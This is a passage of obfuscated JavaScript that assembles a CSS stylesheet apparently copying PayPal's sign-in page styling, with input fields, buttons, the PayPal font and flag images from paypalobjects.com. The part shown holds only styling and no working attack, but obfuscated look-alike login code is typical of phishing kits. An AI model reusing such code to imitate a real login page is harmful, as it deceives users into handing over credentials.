le'+'x:\x201;\x20flex'+'-grow:\x201;\x20'+'z-index:\x201'+';\x20width:\x203'+'3%;}.css-l'+'tr-1iyoj2o'+'{display:\x20'+'flex;\x20flex'+'-direction'+':\x20column;}'+'.css-ltr-c'+'ssveg{posi'+'tion:\x20rela'+'tive;}.css')+('-ltr-4jicj'+'e{margin-b'+'ottom:\x2020p'+'x;}.css-lt'+'r-4jicje\x20>'+'\x20div:not(:'+'last-child'+'){margin-b'+'ottom:\x2016p'+'x;}.css-lt'+'r-1xtm14c{'+'color:\x20rgb'+'(0,\x2020,\x2053'+');\x20font-si'+'ze:\x2028px;\x20'+'font-style'+':\x20normal;\x20'+'font-weigh'+'t:\x20400;\x20li'+'ne-height:'+'\x201.33;\x20mar'+'gin-bottom'+':\x2012px;}@m'+'edia\x20(min-'+'width:\x20365'+'px){.css-l'+'tr-1xtm14c'+'{font-size'+':\x2028px;}}.'+'css-ltr-13'+'edg3x{colo'+'r:\x20rgb(0,\x20'+'20,\x2053);\x20f'+'ont-size:\x20'+'18px;\x20font'+'-weight:\x20n'+'ormal;\x20lin'+'e-height:\x20'+'1.4;\x20margi'+'n-bottom:\x20'+'24px;}.css'+'-ltr-13edg'+'3x\x20a{margi'+'n-left:\x203p'+'x;}.css-lt'+'r-uqvjmn-b'+'aseStyles-'+'LoadingEle'+_0x264550(0x331)+_0x264550(0x46a)+'16px;}.css'+'-ltr-uqvjm'+'n-baseStyl'+'es-Loading'+_0x264550(0x183)+'g{display:'+'\x20block;}.c'+'ss-ltr-1kv'+'x3it{margi'+'n-bottom:\x20'+_0x264550(0x33a)+'-ltr-1kvx3'+'it\x20>\x20div:n'+'ot(:last-c'+'hild){marg'+_0x264550(0x389)+'\x2016px;}.cs'+'s-ltr-1jg1'+'e0d-Contai'+'ner{positi'+'on:\x20relati'+'ve;}.css-l'+'tr-ov1ktg{'+'display:\x20f'+'lex;}.css-'+'ltr-s4us0o'+'-InputCont'+'ainer{bord'+'er-color:\x20'+'rgb(146,\x201'+'48,\x20150);\x20'+'border-rad'+'ius:\x204px;\x20'+'border-sty'+'le:\x20solid;'+_0x264550(0x1ae)+'dth:\x201px;\x20'+'box-shadow'+_0x264550(0x1c5)+'ight:\x2064px'+';\x20overflow'+':\x20hidden;\x20'+_0x264550(0x353)+'relative;\x20'+'white-spac'+'e:\x20nowrap;'+'\x20display:\x20'+_0x264550(0x275)+'-ltr-s4us0'+'o-InputCon')+('tainer:foc'+'us{border-'+'color:\x20rgb'+'(146,\x20148,'+'\x20150);\x20box'+'-shadow:\x20n'+'one;}.css-'+'ltr-s4us0o'+'-InputCont'+'ainer\x20inpu'+'t{box-shad'+'ow:\x20none;}'+'.css-ltr-w'+'6gvpm{-web'+'kit-box-fl'+_0x264550(0x22b)+'x-grow:\x201;'+'}.css-ltr-'+'6338jj-Flo'+'atingLabel'+'Container{'+'position:\x20'+'relative;\x20'+'-webkit-bo'+'x-flex:\x201;'+_0x264550(0x3d9)+':\x201;}.css-'+'ltr-n6ndxd'+_0x264550(0x2bd)+'abelInput{'+_0x264550(0x101)+'-color:\x20tr'+'ansparent;'+'\x20border-co'+'lor:\x20rgb(1'+'46,\x20148,\x201'+'50);\x20box-s'+'izing:\x20bor'+'der-box;\x20f'+'ont-size:\x20'+'18px;\x20heig'+'ht:\x2064px;\x20'+'outline:\x200'+'px;\x20paddin'+'g:\x2020px\x2012'+'px\x200px;\x20wi'+_0x264550(0x1de)+'\x20border-st'+'yle:\x20none;'+'}.css-ltr-'+'n6ndxd-Flo'+'atingLabel'+_0x264550(0x133)+'s{border-c'+_0x264550(0x41a)+'0,\x20112,\x2022'+'4);\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+'4)\x200px\x200px'+'\x200px\x200.125'+'rem\x20inset,'+_0x264550(0x186)+'114,\x20235,\x20'+'0.16)\x200px\x20'+'0px\x200px\x200.'+'375rem;}.c'+'ss-ltr-n6n'+'dxd-Floati'+'ngLabelInp'+'ut:focus\x20+'+'\x20label{col'+'or:\x20rgb(84'+',\x2093,\x20104)'+';\x20font-siz'+'e:\x2014px;\x20t'+'ransform:\x20'+'translate3'+'d(0px,\x20-14'+'px,\x200px);}'+_0x264550(0x229)+'6ndxd-Floa'+'tingLabelI'+'nput:-webk'+'it-autofil'+'l{box-shad'+'ow:\x20unset;'+'\x20-webkit-t'+'ext-fill-c'+'olor:\x20rgb('+'44,\x2046,\x2047'+');\x20transit'+'ion:\x20backg'+'round-colo'+_0x264550(0x443)+'se-in-out\x20'+'0s;}.css-l'+'tr-n6ndxd-'+'FloatingLa'+'belInput:-')+('webkit-aut'+'ofill\x20sele'+'ct{border:'+'\x20none\x20!imp'+'ortant;}.c'+'ss-ltr-n6n'+_0x264550(0x404)+'ngLabelInp'+'ut:-webkit'+'-autofill:'+'focus{bord'+'er-color:\x20'+'rgb(0,\x20112'+',\x20224);\x20bo'+_0x264550(0x2a1)+'rgb(0,\x20112'+_0x264550(0x16a)+'\x200px\x200px\x200'+'.125rem\x20in'+'set,\x20rgba('+'16,\x20114,\x202'+'35,\x200.16)\x20'+'0px\x200px\x200p'+'x\x200.375rem'+_0x264550(0x136)+'-n6ndxd-Fl'+'oatingLabe'+'lInput:foc'+'us{border-'+'style:\x20non'+'e;\x20box-sha'+'dow:\x20none;'+'}.css-ltr-'+'1d5hq6-Flo'+'atingLabel'+'InputEleme'+'nt-Floatin'+'gLabelInpu'+'t{border-r'+'adius:\x204px'+';\x20border-w'+'idth:\x201px;'+'\x20line-heig'+'ht:\x2024px;\x20'+'background'+'-color:\x20tr'+'ansparent;'+_0x264550(0x218)+'lor:\x20rgb(1'+'46,\x20148,\x201'+'50);\x20box-s'+'izing:\x20bor'+'der-box;\x20f'+'ont-size:\x20'+_0x264550(0x385)+'ht:\x2064px;\x20'+'outline:\x200'+'px;\x20paddin'+'g:\x2020px\x2012'+'px\x200px;\x20wi'+'dth:\x20100%;'+'\x20border-st'+'yle:\x20none;'+'}.css-ltr-'+'1d5hq6-Flo'+'atingLabel'+'InputEleme'+'nt-Floatin'+'gLabelInpu'+'t:invalid{'+'box-shadow'+':\x20none;}.c'+'ss-ltr-1d5'+'hq6-Floati'+'ngLabelInp'+_0x264550(0x39f)+'FloatingLa'+'belInput:f'+'ocus{borde'+'r-color:\x20r'+'gb(0,\x20112,'+'\x20224);\x20box'+'-shadow:\x20r'+_0x264550(0x45c)+_0x264550(0x1ef)+'0px\x200px\x200.'+_0x264550(0x420)+_0x264550(0x25c)+'6,\x20114,\x2023'+'5,\x200.16)\x200'+'px\x200px\x200px'+'\x200.375rem;'+'}.css-ltr-'+'1d5hq6-Flo'+'atingLabel'+'InputEleme'+'nt-Floatin'+'gLabelInpu'+'t:focus\x20+\x20'+'label{colo')+('r:\x20#0070ba'+';\x20font-siz'+'e:\x2014px;\x20t'+_0x264550(0x239)+'translate3'+'d(0px,\x20-14'+'px,\x200px);}'+'.css-ltr-1'+'d5hq6-Floa'+_0x264550(0x10c)+_0x264550(0x2ca)+_0x264550(0x447)+'LabelInput'+':valid\x20+\x20l'+'abel{color'+':\x20#0070ba;'+'\x20font-size'+':\x2014px;\x20tr'+'ansform:\x20t'+'ranslate3d'+'(0px,\x20-14p'+'x,\x200px);}.'+'css-ltr-1d'+'5hq6-Float'+'ingLabelIn'+'putElement'+'-FloatingL'+'abelInput:'+'-webkit-au'+'tofill{box'+'-shadow:\x20u'+'nset;\x20-web'+'kit-text-f'+_0x264550(0x114)+'\x20rgb(44,\x204'+'6,\x2047);\x20tr'+'ansition:\x20'+'background'+'-color\x20500'+'0s\x20ease-in'+'-out\x200s;}.'+'css-ltr-1d'+'5hq6-Float'+_0x264550(0x297)+'putElement'+_0x264550(0x2bd)+_0x264550(0x17c)+'-webkit-au'+'tofill\x20sel'+'ect{border'+':\x20none\x20!im'+'portant;}.'+'css-ltr-1d'+'5hq6-Float'+'ingLabelIn'+'putElement'+'-FloatingL'+'abelInput:'+'-webkit-au'+'tofill:foc'+'us{border-'+'color:\x20rgb'+'(0,\x20112,\x202'+'24);\x20box-s'+'hadow:\x20rgb'+'(0,\x20112,\x202'+'24)\x200px\x200p'+'x\x200px\x200.12'+'5rem\x20inset'+',\x20rgba(16,'+'\x20114,\x20235,'+'\x200.16)\x200px'+'\x200px\x200px\x200'+'.375rem;}.'+'css-ltr-1d'+'5hq6-Float'+'ingLabelIn'+'putElement'+'-FloatingL'+'abelInput:'+'focus{bord'+'er-style:\x20'+'none;\x20box-'+'shadow:\x20no'+'ne;}.css-l'+'tr-1o3grl2'+'-FloatingL'+'abelElemen'+'t{color:\x20r'+'gb(84,\x2093,'+'\x20104);\x20fon'+'t-size:\x2014'+'px;\x20left:\x20'+'12px;\x20line'+'-height:\x202'+_0x264550(0x16e)+'er-events:'+'\x20none;\x20pos'+'ition:\x20abs'+'olute;\x20top')+(':\x2022px;\x20tr'+'ansform:\x20t'+'ranslate3d'+'(0px,\x20-14p'+'x,\x200px);\x20t'+'ransform-o'+'rigin:\x20lef'+_0x264550(0x397)+'\x20transitio'+'n:\x20all\x200.2'+_0x264550(0x30f)+'-out\x200s;\x20f'+'ont-weight'+':\x20400;}.cs'+'s-ltr-prs7'+'7r{height:'+'\x200px;\x20left'+_0x264550(0x14c)+_0x264550(0x545)+'0;\x20padding'+_0x264550(0x1f9)+'nter-event'+'s:\x20none;\x20p'+_0x264550(0x519)+'bsolute;\x20w'+'idth:\x200px;'+'}.css-ltr-'+'1hukb6e{ma'+'rgin-botto'+'m:\x2016px;}.'+'css-ltr-1h'+'ukb6e\x20>\x20di'+'v:not(:las'+'t-child){m'+'argin-bott'+'om:\x2016px;}'+'.css-ltr-z'+'bl5ow-base'+_0x264550(0x14f)+'dingElemen'+'t{margin-b'+'ottom:\x2012p'+'x;}.css-lt'+'r-zbl5ow-b'+'aseStyles-'+'LoadingEle'+'ment\x20svg{d'+'isplay:\x20bl'+'ock;}.css-'+'ltr-mvxtrm'+'{margin-bo'+'ttom:\x2016px'+';}@media\x20('+'min-width:'+'\x20365px){.c'+'ss-ltr-mvx'+'trm{margin'+'-bottom:\x201'+_0x264550(0x339)+'-ltr-mvxtr'+'m\x20>\x20div:no'+'t(:last-ch'+'ild){margi'+'n-bottom:\x20'+'16px;}.css'+'-ltr-187s2'+'m8{color:\x20'+'rgb(0,\x2020,'+'\x2053);\x20font'+'-size:\x2022p'+'x;\x20font-we'+'ight:\x20400;'+'\x20line-heig'+_0x264550(0x4bc)+'margin-bot'+'tom:\x2016px;'+'\x20padding-t'+'op:\x206px;}@'+'media\x20(min'+'-width:\x2036'+'5px){.css-'+'ltr-187s2m'+'8{font-siz'+'e:\x2022px;}}'+'.css-ltr-h'+'5yxuz{marg'+'in-bottom:'+'\x2018px;\x20dis'+'play:none;'+'}.css-ltr-'+'h5yxuz\x20>\x20d'+'iv:not(:la'+'st-child){'+'margin-bot'+'tom:\x2016px;'+'}.css-ltr-'+'i53hsb\x20lab'+_0x264550(0x538)+_0x264550(0x471)+':\x20rgb(0,\x201')+('12,\x20224)\x20!'+'important;'+'}.css-ltr-'+_0x264550(0x24a)+'el\x20span\x20sp'+'an\x20svg:fir'+'st-of-type'+_0x264550(0x416)+_0x264550(0x28e)+'224)\x20!impo'+'rtant;\x20fon'+'t-size:\x2018'+'px\x20!import'+'ant;}.css-'+'ltr-i53hsb'+'\x20span:firs'+'t-of-type{'+_0x264550(0x1f7)+'\x2014px\x20!imp'+'ortant;\x20fo'+'nt-weight:'+'\x20600\x20!impo'+'rtant;\x20fon'+'t-family:\x20'+_0x264550(0x242)+'en\x22,\x20\x22Helv'+'etica\x20Neue'+'\x22,\x20Helveti'+'caNeue,\x20He'+'lveticaNeu'+'e-Light,\x20\x22'+'Helvetica\x20'+'Neue\x20Light'+'\x22,\x20helveti'+'ca,\x20arial,'+'\x20Roboto,\x20s'+'ans-serif\x20'+'!important'+';\x20color:\x20r'+'gb(0,\x2020,\x20'+'53)\x20!impor'+'tant;\x20line'+'-height:\x202'+'0px\x20!impor'+'tant;}.css'+'-ltr-i53hs'+_0x264550(0x232)+'rst-of-typ'+'e{right:\x20-'+'12px;\x20heig'+'ht:\x202rem\x20!'+'important;'+'}.css-ltr-'+'i53hsb\x20lab'+_0x264550(0x4e6)+'nboard::be'+'fore{backg'+'round-colo'+'r:\x20rgb(0,\x20'+'112,\x20224)\x20'+'!important'+';\x20border-c'+'olor:\x20rgb('+'0,\x20112,\x2022'+'4)\x20!import'+'ant;}.css-'+'ltr-i53hsb'+'\x20label.xo-'+'ui-onboard'+_0x264550(0x3f0)+'fore{backg'+_0x264550(0x290)+'r:\x20rgb(91,'+_0x264550(0x119)+'\x20!importan'+'t;}.css-lt'+_0x264550(0x3dc)+'-webkit-bo'+'x-align:\x20c'+'enter;\x20ali'+'gn-items:\x20'+'center;\x20di'+'splay:\x20fle'+'x;\x20flex-di'+'rection:\x20c'+'olumn;}.cs'+'s-ltr-n5ve'+'vz{align-i'+'tems:\x20flex'+'-start;\x20di'+'splay:\x20fle'+'x;\x20justify'+'-content:\x20'+'space-even'+'ly;}.css-l'+'tr-zj1og2{'+'-webkit-bo'+'x-align:\x20c'+'enter;\x20ali'+_0x264550(0x431))+('center;\x20di'+'splay:\x20fle'+'x;\x20flex-di'+'rection:\x20c'+'olumn;\x20wid'+'th:\x2075%;}.'+'css-ltr-m4'+'wo68{color'+':\x20rgb(0,\x202'+'0,\x2053);\x20fo'+'nt-size:\x201'+'4px;\x20font-'+'weight:\x2040'+'0;\x20letter-'+'spacing:\x200'+'px;\x20line-h'+'eight:\x2020p'+'x;\x20margin-'+'bottom:\x200.'+'5rem;\x20marg'+_0x264550(0x2f4)+'5rem;\x20text'+'-align:\x20ce'+'nter;\x20widt'+'h:\x2075%;}.c'+'ss-ltr-1lv'+'kl1r\x20>\x20*{m'+'argin-bott'+_0x264550(0x3e9)+'.css-ltr-1'+'lvkl1r\x20>\x20:'+'last-child'+'{margin-bo'+'ttom:\x200px;'+'}.css-ltr-'+'g3toaz{col'+'or:\x20rgb(84'+',\x2093,\x20104)'+';\x20font-siz'+'e:\x2014px;\x20f'+'ont-weight'+':\x20700;\x20lin'+'e-height:\x20'+'1.4;\x20margi'+'n-bottom:\x20'+'18px;}.css'+'-ltr-g3toa'+'z\x20a{margin'+'-left:\x203px'+';\x20font-wei'+'ght:\x20700;}'+'.css-ltr-t'+'jtfqi{font'+'-family:\x20\x22'+'PayPal\x20Ope'+'n\x22,\x20\x22Helve'+'tica\x20Neue\x22'+',\x20Helvetic'+'aNeue,\x20Hel'+'veticaNeue'+'-Light,\x20\x22H'+'elvetica\x20N'+'eue\x20Light\x22'+',\x20helvetic'+'a,\x20arial,\x20'+'Roboto,\x20sa'+'ns-serif;\x20'+'margin:\x20in'+'itial;\x20tex'+'t-align:\x20i'+'nitial;\x20fo'+'nt-size:\x201'+'4px;\x20font-'+'weight:\x2040'+'0;\x20line-he'+'ight:\x2020px'+';\x20color:\x20r'+'gb(84,\x2093,'+'\x20104);}.cs'+'s-ltr-1606'+'jrn{line-h'+'eight:\x2020p'+'x;\x20color:\x20'+'rgb(0,\x20112'+',\x20224);\x20te'+'xt-decorat'+'ion:\x20none;'+'\x20cursor:\x20p'+'ointer;}.c'+'ss-ltr-160'+'6jrn:activ'+_0x264550(0x514)+'gb(0,\x2048,\x20'+'135);}.css'+'-ltr-1606j'+'rn:hover{c'+'olor:\x20rgb('+_0x264550(0x511)+');\x20text-de'+'coration:\x20')+('underline;'+'}.css-ltr-'+'1606jrn:fo'+'cus{border'+'-radius:\x204'+'px;\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+'4)\x200px\x200px'+'\x200px\x200.187'+'5rem,\x20rgba'+_0x264550(0x55e)+'235,\x200.16)'+'\x200px\x200px\x200'+'px\x200.375re'+'m;\x20outline'+':\x20transpar'+'ent\x20solid\x20'+'0.1875rem;'+'\x20text-deco'+_0x264550(0x248)+'derline;}.'+'css-ltr-18'+'tggrx-base'+'Styles-bot'+'tom-Toolti'+'p{backgrou'+'nd-color:\x20'+'rgb(245,\x202'+'51,\x20254);\x20'+'border:\x201p'+'x\x20solid\x20rg'+'b(80,\x20199,'+'\x20249);\x20bor'+'der-radius'+':\x205px;\x20col'+'or:\x20rgb(44'+',\x2046,\x2047);'+'\x20display:\x20'+_0x264550(0x2d5)+'ck;\x20font-s'+'ize:\x2013px;'+'\x20line-heig'+'ht:\x201.4;\x20p'+'osition:\x20a'+'bsolute;\x20m'+'argin:\x200px'+';\x20max-widt'+'h:\x20unset;\x20'+'padding:\x200'+'px;\x20right:'+'\x200px;\x20visi'+'bility:\x20hi'+'dden;}.css'+'-ltr-18tgg'+'rx-baseSty'+'les-bottom'+'-Tooltip::'+'after{back'+'ground-col'+_0x264550(0x401)+'5,\x20251,\x2025'+'4);\x20border'+'-bottom:\x201'+'px\x20solid\x20r'+'gb(80,\x20199'+',\x20249);\x20bo'+'rder-right'+':\x201px\x20soli'+_0x264550(0x524)+'199,\x20249);'+'\x20bottom:\x20-'+'6px;\x20conte'+'nt:\x20\x22\x22;\x20di'+_0x264550(0x451)+'ck;\x20height'+_0x264550(0x22d)+'sition:\x20ab'+'solute;\x20ri'+_0x264550(0x4b0)+'\x20transform'+':\x20rotate(4'+'5deg);\x20wid'+'th:\x2010px;}'+'.css-ltr-1'+'8tggrx-bas'+'eStyles-bo'+'ttom-Toolt'+_0x264550(0x1f5)+'}.css-ltr-'+'htkucy{fon'+'t-weight:\x20'+'500;\x20list-'+'style-type'+':\x20disc;\x20ma'+'rgin:\x2015px'+'\x2015px\x2015px'+'\x205px;\x20padd'+'ing-left:\x20'+'20px;}.css')+(_0x264550(0x3ba)+'y\x20li{margi'+'n-left:\x205p'+'x;}.css-lt'+'r-11007g2{'+'color:\x20rgb'+'(0,\x2020,\x2053'+');\x20font-si'+'ze:\x2014px;\x20'+'font-weigh'+'t:\x20400;\x20li'+'ne-height:'+_0x264550(0x163)+'gin:\x2032px\x20'+'0px\x2012px;\x20'+'text-align'+':\x20center;}'+'.css-ltr-1'+'wwqdrm{-we'+'bkit-box-a'+'lign:\x20cent'+'er;\x20align-'+'items:\x20cen'+'ter;\x20displ'+'ay:\x20flex;\x20'+'flex-direc'+_0x264550(0x190)+'mn;\x20margin'+'-bottom:\x202'+'4px;\x20margi'+'n-top:\x20uns'+'et;\x20width:'+'\x20100%;}@me'+'dia\x20(max-w'+'idth:\x20699p'+'x){.css-lt'+'r-1wwqdrm{'+'width:\x20100'+_0x264550(0x18b)+'tr-8f6efy{'+'-webkit-bo'+'x-align:\x20c'+'enter;\x20ali'+'gn-items:\x20'+'center;\x20ba'+'ckground-c'+_0x264550(0x41a)+_0x264550(0x511)+');\x20border:'+'\x201px\x20solid'+'\x20rgb(0,\x2048'+',\x20135);\x20co'+_0x264550(0x435)+'55,\x20255,\x202'+'55);\x20displ'+'ay:\x20flex;\x20'+'font-size:'+'\x2018px;\x20fon'+'t-weight:\x20'+'700;\x20-webk'+'it-box-pac'+'k:\x20center;'+'\x20justify-c'+'ontent:\x20ce'+'nter;\x20line'+_0x264550(0x2f1)+'.2;\x20paddin'+_0x264550(0x485)+'5%;\x20paddin'+'g-right:\x207'+'.5%;\x20text-'+'decoration'+':\x20none;\x20ve'+'rtical-ali'+_0x264550(0x20b)+';}.css-ltr'+'-8f6efy:ho'+'ver{backgr'+'ound-color'+':\x20rgb(0,\x201'+'12,\x20224);\x20'+'border:\x201p'+'x\x20solid\x20rg'+'b(0,\x20112,\x20'+'224);\x20text'+_0x264550(0x14a)+'n:\x20unset;}'+'.css-ltr-8'+'f6efy:focu'+'s{backgrou'+'nd-color:\x20'+'rgb(0,\x2048,'+'\x20135);\x20bor'+'der:\x203px\x20s'+'olid\x20rgb(0'+',\x20112,\x20224'+');\x20box-sha'+'dow:\x20rgb(2'+'09,\x20229,\x202'+'49)\x200px\x200p')+('x\x200px\x206px;'+'\x20text-deco'+'ration:\x20un'+'set;}.css-'+'ltr-8f6efy'+':active{ba'+'ckground-c'+'olor:\x20rgb('+'0,\x2028,\x20100'+');\x20border:'+'\x201px\x20solid'+'\x20rgb(0,\x2028'+',\x20100);}.c'+'ss-ltr-8f6'+'efy:hover{'+'cursor:\x20po'+'inter;}.cs'+'s-ltr-8f6e'+_0x264550(0x3fc)+'d{cursor:\x20'+'wait;}.css'+'-ltr-net2y'+'v-button-B'+'utton{bord'+'er-radius:'+'\x2023px;\x20cur'+'sor:\x20point'+_0x264550(0x4ac)+':\x2048px;\x20ou'+'tline:\x20non'+'e;\x20padding'+_0x264550(0x474)+';\x20text-ali'+'gn:\x20center'+';\x20width:\x201'+'00%;\x20-webk'+'it-box-ali'+'gn:\x20center'+';\x20align-it'+'ems:\x20cente'+_0x264550(0x4b3)+'und-color:'+_0x264550(0x16c)+',\x20135);\x20bo'+'rder:\x201px\x20'+'solid\x20rgb('+'0,\x2048,\x20135'+');\x20color:\x20'+_0x264550(0x4ae)+'55,\x20255);\x20'+'display:\x20f'+'lex;\x20font-'+'size:\x2018px'+_0x264550(0x244)+'ght:\x20700;\x20'+_0x264550(0x2c8)+'x-pack:\x20ce'+'nter;\x20just'+_0x264550(0x4c7)+'t:\x20center;'+'\x20line-heig'+'ht:\x201.2;\x20t'+'ext-decora'+'tion:\x20none'+';\x20vertical'+'-align:\x20mi'+'ddle;}.css'+'-ltr-net2y'+'v-button-B'+'utton:focu'+'s,\x20.css-lt'+_0x264550(0x316)+'utton-Butt'+'on:hover{b'+'ackground-'+'color:\x20rgb'+'(0,\x2094,\x2016'+_0x264550(0x3d8)+'e:\x20none;\x20t'+_0x264550(0x28f)+'tion:\x20unde'+'rline;}@me'+'dia\x20screen'+'\x20and\x20(-ms-'+_0x264550(0x1fe)+'ast:active'+'){.css-ltr'+'-net2yv-bu'+'tton-Butto'+'n{border:\x20'+'1px\x20solid\x20'+'rgb(0,\x20112'+',\x20186);\x20ou'+'tline:\x20non'+'e;}}.css-l'+'tr-net2yv-'+'button-But'+_0x264550(0x494)+_0x264550(0x101)+'-color:\x20rg')+('b(0,\x20112,\x20'+'224);\x20bord'+'er:\x201px\x20so'+'lid\x20rgb(0,'+'\x20112,\x20224)'+';\x20text-dec'+'oration:\x20u'+'nset;}.css'+'-ltr-net2y'+'v-button-B'+'utton:focu'+'s{backgrou'+'nd-color:\x20'+'rgb(0,\x2048,'+'\x20135);\x20bor'+_0x264550(0x489)+'olid\x20rgb(0'+',\x20112,\x20224'+');\x20box-sha'+'dow:\x20rgb(2'+'09,\x20229,\x202'+'49)\x200px\x200p'+'x\x200px\x206px;'+'\x20text-deco'+'ration:\x20un'+'set;}.css-'+'ltr-net2yv'+'-button-Bu'+_0x264550(0x15d)+'e{backgrou'+'nd-color:\x20'+'rgb(0,\x2028,'+'\x20100);\x20bor'+'der:\x201px\x20s'+'olid\x20rgb(0'+',\x2028,\x20100)'+';}.css-ltr'+_0x264550(0x126)+_0x264550(0x155)+'n:hover{cu'+'rsor:\x20poin'+'ter;}.css-'+_0x264550(0x257)+_0x264550(0x3a1)+'tton:disab'+'led{cursor'+':\x20wait;}.c'+'ss-ltr-1nb'+'7l71{color'+':\x20rgb(0,\x202'+'0,\x2053);\x20fo'+'nt-size:\x201'+_0x264550(0xe2)+_0x264550(0x1fd)+'0;\x20margin-'+_0x264550(0x378)+'.5px;\x20text'+'-align:\x20ce'+'nter;}.css'+'-ltr-1nb7l'+'71\x20a{font-'+'weight:\x2070'+'0;}.css-lt'+'r-dldbfu{l'+'ine-height'+':\x201.38;\x20co'+'lor:\x20rgb(0'+',\x2020,\x2053);'+'\x20font-size'+':\x2014px;\x20fo'+'nt-weight:'+_0x264550(0x49c)+'in-bottom:'+'\x2023.5px;\x20t'+'ext-align:'+'\x20center;}.'+'css-ltr-dl'+'dbfu\x20a{fon'+'t-weight:\x20'+'700;}.css-'+'ltr-rhrdu{'+'-webkit-bo'+'x-align:\x20c'+_0x264550(0x4d2)+'gn-items:\x20'+'center;\x20di'+'splay:\x20fle'+'x;\x20flex-di'+'rection:\x20c'+'olumn;\x20fon'+'t-size:\x2013'+'px;\x20font-w'+'eight:\x20500'+';\x20line-hei'+'ght:\x201.38;'+'\x20margin-bo'+_0x264550(0xfa)+';\x20padding-'+'bottom:\x2018'+'px;}.css-l')+('tr-s7k64v{'+'-webkit-bo'+'x-align:\x20c'+'enter;\x20ali'+'gn-items:\x20'+'center;\x20di'+'splay:\x20fle'+'x;\x20height:'+_0x264550(0x4f1)+'gin-bottom'+':\x201.6em;\x20m'+'argin-top:'+'\x202em;}.css'+_0x264550(0x463)+'ha{display'+':\x20flex;\x20pa'+'dding-righ'+'t:\x2012px;}.'+'css-ltr-1l'+'jb3ha::aft'+'er{backgro'+'und-color:'+'\x20rgb(211,\x20'+'212,\x20209);'+'\x20content:\x20'+'\x22\x22;\x20left:\x20'+'5px;\x20margi'+'n-right:\x201'+'px;\x20positi'+'on:\x20relati'+'ve;\x20width:'+_0x264550(0x46d)+_0x264550(0x2c0)+'e{backgrou'+'nd-color:\x20'+_0x264550(0x2e2)+'t;\x20border:'+'\x200px;\x20colo'+'r:\x20rgb(0,\x20'+'112,\x20224);'+'\x20cursor:\x20p'+'ointer;\x20fo'+'nt-size:\x201'+'4px;\x20line-'+'height:\x2020'+'px;\x20paddin'+'g:\x200px\x207.5'+'px;}.css-l'+'tr-5lu8ke:'+'active{col'+'or:\x20rgb(0,'+_0x264550(0x301)+'}.css-ltr-'+'5lu8ke:hov'+'er{color:\x20'+'rgb(0,\x2048,'+'\x20135);\x20tex'+'t-decorati'+'on:\x20underl'+'ine;}.css-'+'ltr-5lu8ke'+':focus{bor'+'der-radius'+':\x204px;\x20box'+'-shadow:\x20r'+'gb(0,\x20112,'+'\x20224)\x200px\x20'+'0px\x200px\x200.'+'1875rem,\x20r'+'gba(16,\x2011'+'4,\x20235,\x200.'+'16)\x200px\x200p'+'x\x200px\x200.37'+'5rem;\x20outl'+'ine:\x20trans'+'parent\x20sol'+'id\x200.1875r'+'em;\x20text-d'+'ecoration:'+_0x264550(0x30e)+';}.css-ltr'+'-5lu8ke:ho'+'ver,\x20.css-'+'ltr-5lu8ke'+':focus{tex'+'t-decorati'+'on:\x20underl'+'ine;}/*.cs'+'s-ltr-a400'+'hy{backgro'+'und-clip:\x20'+_0x264550(0x349)+'x;\x20backgro'+'und-color:'+'\x20transpare'+'nt;\x20backgr'+_0x264550(0x302)+':\x20url(\x22htt'+'ps://www.p'+'aypalobjec')+('ts.com/dig'+'italassets'+'/c/website'+'/marketing'+'/global/sh'+'ared/globa'+'l/country-'+'worldwide/'+'sprite_cou'+'ntries_fla'+'g5.png\x22);\x20'+'background'+_0x264550(0x481)+'\x20center\x20-3'+'79px;\x20back'+'ground-rep'+'eat:\x20no-re'+'peat;\x20bord'+'er:\x200px;\x20c'+'ursor:\x20poi'+'nter;\x20heig'+'ht:\x2030px;\x20'+'margin-rig'+'ht:\x205px;\x20p'+'adding:\x205p'+'x\x202px;\x20wid'+'th:\x2030px;}'+'*/\x20.css-lt'+'r-lxv7zr{b'+'ackground-'+'clip:\x20cont'+'ent-box;\x20b'+'ackground-'+'color:\x20tra'+'nsparent;\x20'+'background'+'-image:\x20ur'+'l(\x22https:/'+'/www.paypa'+'lobjects.c'+'om/digital'+'assets/c/w'+'ebsite/mar'+'keting/glo'+'bal/shared'+'/global/co'+'untry-worl'+'dwide/spri'+'te_countri'+'es_flag5.p'+'ng\x22);\x20back'+'ground-pos'+'ition:\x20cen'+'ter\x20-4930p'+'x;\x20backgro'+'und-repeat'+_0x264550(0x32a)+'t;\x20border:'+'\x200px;\x20curs'+'or:\x20pointe'+'r;\x20height:'+'\x2030px;\x20mar'+'gin-right:'+'\x205px;\x20padd'+_0x264550(0x247)+'px;\x20width:'+'\x2030px;}.cs'+_0x264550(0xf0)+'z3w{border'+':\x200px;\x20cli'+'p:\x20rect(1p'+'x,\x201px,\x201p'+'x,\x201px);\x20h'+'eight:\x201px'+';\x20margin:\x20'+'-1px;\x20over'+'flow:\x20hidd'+_0x264550(0x3c7)+'g:\x200px;\x20po'+'sition:\x20ab'+_0x264550(0x167)+'dth:\x201px;}'+'.css-ltr-s'+'62swt{alig'+'n-self:\x20st'+_0x264550(0x3f7)+'play:\x20flex'+';\x20flex-wra'+'p:\x20wrap;\x20-'+'webkit-box'+'-pack:\x20jus'+'tify;\x20just'+'ify-conten'+'t:\x20space-b'+'etween;}@m'+'edia\x20(max-'+'width:\x20480'+'px){.css-l'+'tr-s62swt{'+'-webkit-bo')+('x-align:\x20c'+'enter;\x20ali'+'gn-items:\x20'+_0x264550(0x36c)+'ex-directi'+'on:\x20column'+';}}.css-lt'+'r-1fvn29h{'+'font-size:'+'\x2011px;\x20lin'+'e-height:\x20'+_0x264550(0x3e6)+'-ltr-1fvn2'+'9h\x20a,\x20.css'+'-ltr-1fvn2'+'9h\x20button{'+'color:\x20rgb'+_0x264550(0x4f0)+'\x20120);\x20mar'+'gin:\x200px\x207'+'.5px;\x20text'+_0x264550(0x14a)+'n:\x20none;}@'+'media\x20(max'+_0x264550(0x281)+'0px){.css-'+'ltr-1fvn29'+'h{margin:\x20'+'0px\x207.5px\x20'+'1.2em;}}.c'+'ss-ltr-10a'+'qh3h{color'+_0x264550(0x1b4)+'93,\x20104);\x20'+'font-weigh'+'t:\x20400;\x20fo'+'nt-size:\x201'+'4px;\x20text-'+'decoration'+':\x20none;}.c'+'ss-ltr-10a'+'qh3h:focus'+',\x20.css-ltr'+'-10aqh3h:h'+'over{text-'+'decoration'+':\x20underlin'+'e;}.css-lt'+_0x264550(0x4b5)+'color:\x20rgb'+'(108,\x20115,'+'\x20120);\x20fon'+'t-size:\x2014'+'px;